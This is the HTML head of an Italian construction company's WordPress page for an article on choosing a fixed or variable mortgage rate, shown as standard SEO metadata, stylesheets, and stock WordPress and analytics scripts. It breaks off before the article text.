

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.igcferrantesrl.it/mutuo-casa-meglio-tasso-fisso-o-variabile/
body_size: 21060
content:
<!doctype html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="86eba78b-1457-47b5-8864-7634da3f80a8" data-blockingmode="auto" type="text/javascript"></script>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mutuo casa: meglio il tasso fisso o variabile? | Impresa Generale di Costruzioni Ferrante</title>
	<meta name="description" content="Quella relativa al prestito che si andrà a chiedere in banca è la domanda delle domande: in quanto impresa di costruzioni a Pisa, i nostri tecnici sono a disposizione per una consulenza finanziaria con l&#039;obiettivo di offrire una visione il più possibile ampia sull&#039;argomento. " />
	<link rel="canonical" href="https://www.igcferrantesrl.it/mutuo-casa-meglio-tasso-fisso-o-variabile/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mutuo casa: meglio il tasso fisso o variabile? | Impresa Generale di Costruzioni Ferrante" />
	<meta property="og:description" content="Quella relativa al prestito che si andrà a chiedere in banca è la domanda delle domande: in quanto impresa di costruzioni a Pisa, i nostri tecnici sono a disposizione per una consulenza finanziaria con l&#039;obiettivo di offrire una visione il più possibile ampia sull&#039;argomento. " />
	<meta property="og:url" content="https://www.igcferrantesrl.it/mutuo-casa-meglio-tasso-fisso-o-variabile/" />
	<meta property="og:site_name" content="Impresa Generale di Costruzioni Ferrante" />
	<meta property="article:publisher" content="https://www.facebook.com/impresageneraledicostruzioniferrante" />
	<meta property="article:published_time" content="2018-05-03T13:53:21+00:00" />
	<meta property="og:image" content="https://www.igcferrantesrl.it/wp-content/uploads/2023/10/impresa_costruzioni_pisa.jpg" />
	<meta property="og:image:width" content="1444" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Amministratore" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Amministratore" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="4 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.igcferrantesrl.it/mutuo-casa-meglio-tasso-fisso-o-variabile/#article","isPartOf":{"@id":"https://www.igcferrantesrl.it/mutuo-casa-meglio-tasso-fisso-o-variabile/"},"author":{"name":"Amministratore","@id":"https://www.igcferrantesrl.it/#/schema/person/59dddabeed7f4af8e54065dc5eb4c4dd"},"headline":"Mutuo per la casa: meglio il tasso fisso o variabile?","datePublished":"2018-05-03T13:53:21+00:00","dateModified":"2018-05-03T13:53:21+00:00","mainEntityOfPage":{"@id":"https://www.igcferrantesrl.it/mutuo-casa-meglio-tasso-fisso-o-variabile/"},"wordCount":769,"publisher":{"@id":"https://www.igcferrantesrl.it/#organization"},"image":{"@id":"https://www.igcferrantesrl.it/mutuo-casa-meglio-tasso-fisso-o-variabile/#primaryimage"},"thumbnailUrl":"https://www.igcferrantesrl.it/wp-content/uploads/2023/10/impresa_costruzioni_pisa.jpg","articleSection":["Soluzioni"],"inLanguage":"it-IT"},{"@type":"WebPage","@id":"https://www.igcferrantesrl.it/mutuo-casa-meglio-tasso-fisso-o-variabile/","url":"https://www.igcferrantesrl.it/mutuo-casa-meglio-tasso-fisso-o-variabile/","name":"Mutuo casa: meglio il tasso fisso o variabile? | Impresa Generale di Costruzioni Ferrante","isPartOf":{"@id":"https://www.igcferrantesrl.it/#website"},"primaryImageOfPage":{"@id":"https://www.igcferrantesrl.it/mutuo-casa-meglio-tasso-fisso-o-variabile/#primaryimage"},"image":{"@id":"https://www.igcferrantesrl.it/mutuo-casa-meglio-tasso-fisso-o-variabile/#primaryimage"},"thumbnailUrl":"https://www.igcferrantesrl.it/wp-content/uploads/2023/10/impresa_costruzioni_pisa.jpg","datePublished":"2018-05-03T13:53:21+00:00","dateModified":"2018-05-03T13:53:21+00:00","description":"Quella relativa al prestito che si andrà a chiedere in banca è la domanda delle domande: in quanto impresa di costruzioni a Pisa, i nostri tecnici sono a disposizione per una consulenza finanziaria con l'obiettivo di offrire una visione il più possibile ampia sull'argomento. ","breadcrumb":{"@id":"https://www.igcferrantesrl.it/mutuo-casa-meglio-tasso-fisso-o-variabile/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.igcferrantesrl.it/mutuo-casa-meglio-tasso-fisso-o-variabile/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.igcferrantesrl.it/mutuo-casa-meglio-tasso-fisso-o-variabile/#primaryimage","url":"https://www.igcferrantesrl.it/wp-content/uploads/2023/10/impresa_costruzioni_pisa.jpg","contentUrl":"https://www.igcferrantesrl.it/wp-content/uploads/2023/10/impresa_costruzioni_pisa.jpg","width":1444,"height":800},{"@type":"BreadcrumbList","@id":"https://www.igcferrantesrl.it/mutuo-casa-meglio-tasso-fisso-o-variabile/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Borgo Foriporta","item":"https://www.igcferrantesrl.it/"},{"@type":"ListItem","position":2,"name":"News","item":"https://www.igcferrantesrl.it/news/"},{"@type":"ListItem","position":3,"name":"Mutuo per la casa: meglio il tasso fisso o variabile?"}]},{"@type":"WebSite","@id":"https://www.igcferrantesrl.it/#website","url":"https://www.igcferrantesrl.it/","name":"Impresa Generale di Costruzioni Ferrante","description":"Impresa di costruzioni a Pisa","publisher":{"@id":"https://www.igcferrantesrl.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.igcferrantesrl.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.igcferrantesrl.it/#organization","name":"Impresa Generale di Costruzioni Ferrante","url":"https://www.igcferrantesrl.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.igcferrantesrl.it/#/schema/logo/image/","url":"https://www.igcferrantesrl.it/wp-content/uploads/2023/03/logo_new.svg","contentUrl":"https://www.igcferrantesrl.it/wp-content/uploads/2023/03/logo_new.svg","width":168,"height":36,"caption":"Impresa Generale di Costruzioni Ferrante"},"image":{"@id":"https://www.igcferrantesrl.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/impresageneraledicostruzioniferrante","https://www.instagram.com/igc_ferrante/","https://www.youtube.com/@impresageneraledicostruzio3364"]},{"@type":"Person","@id":"https://www.igcferrantesrl.it/#/schema/person/59dddabeed7f4af8e54065dc5eb4c4dd","name":"Amministratore","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.igcferrantesrl.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9f7008f3a70212a9699e3b627c64a05d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9f7008f3a70212a9699e3b627c64a05d?s=96&d=mm&r=g","caption":"Amministratore"},"url":"https://www.igcferrantesrl.it/author/amministratore/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'>console.log('PixelYourSite Free version 9.4.7.1');</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Impresa Generale di Costruzioni Ferrante &raquo; Feed" href="https://www.igcferrantesrl.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Impresa Generale di Costruzioni Ferrante &raquo; Feed dei commenti" href="https://www.igcferrantesrl.it/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.igcferrantesrl.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.igcferrantesrl.it/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.6.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.igcferrantesrl.it/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='custom-style-css' href='https://www.igcferrantesrl.it/wp-content/themes/ferrante-theme-child/css/custom_style.css?v=38320&#038;ver=6.4.3' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.igcferrantesrl.it/wp-content/themes/ferrante-theme/style.min.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.igcferrantesrl.it/wp-content/themes/ferrante-theme/theme.min.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.igcferrantesrl.it/wp-content/uploads/elementor/css/custom-frontend-lite.min.css?ver=1706781321' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-1385 .elementor-element.elementor-element-a2d135e:not(.elementor-motion-effects-element-type-background), .elementor-1385 .elementor-element.elementor-element-a2d135e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.igcferrantesrl.it/wp-content/uploads/2023/10/impresa_costruzioni_pisa.jpg");}
</style>
<link rel='stylesheet' id='elementor-post-6-css' href='https://www.igcferrantesrl.it/wp-content/uploads/elementor/css/post-6.css?ver=1706781321' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.igcferrantesrl.it/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.igcferrantesrl.it/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.igcferrantesrl.it/wp-content/uploads/elementor/css/custom-pro-frontend-lite.min.css?ver=1706781321' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://www.igcferrantesrl.it/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.6.1' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.igcferrantesrl.it/wp-content/uploads/elementor/css/global.css?ver=1706781322' media='all' />
<link rel='stylesheet' id='elementor-post-33-css' href='https://www.igcferrantesrl.it/wp-content/uploads/elementor/css/post-33.css?ver=1706781322' media='all' />
<link rel='stylesheet' id='elementor-post-105-css' href='https://www.igcferrantesrl.it/wp-content/uploads/elementor/css/post-105.css?ver=1708343716' media='all' />
<link rel='stylesheet' id='elementor-post-1385-css' href='https://www.igcferrantesrl.it/wp-content/uploads/elementor/css/post-1385.css?ver=1706781900' media='all' />
<link rel='stylesheet' id='elementor-post-75-css' href='https://www.igcferrantesrl.it/wp-content/uploads/elementor/css/post-75.css?ver=1706781322' media='all' />
<link rel='stylesheet' id='parent_style-css' href='https://www.igcferrantesrl.it/wp-content/themes/ferrante-theme/style.css?ver=6.4.3' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.igcferrantesrl.it/wp-content/themes/ferrante-theme-child/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Quattrocento%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.4.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.igcferrantesrl.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.igcferrantesrl.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.igcferrantesrl.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://www.igcferrantesrl.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.igcferrantesrl.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.igcferrantesrl.it/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.4.3" id="jquery-bind-first-js"></script>
<script src="https://www.igcferrantesrl.it/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script id="pys-js-extra">
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","name":"PageView","pixelIds":["1515627431848597"],"eventID":"f7ce29b9-118e-45b0-849b-4205534ab1e8","params":{"post_category":"Soluzioni","page_title":"Mutuo per la casa: meglio il tasso fisso o variabile?","post_type":"post","post_id":1950,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.igcferrantesrl.it\/mutuo-casa-meglio-tasso-fisso-o-variabile\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["1515627431848597"],"advancedMatching":[],"advancedMatchingEnabled":true,"removeMetadata":false,"contentParams":{"post_type":"post","post_id":1950,"content_name":"Mutuo per la casa: meglio il tasso fisso o 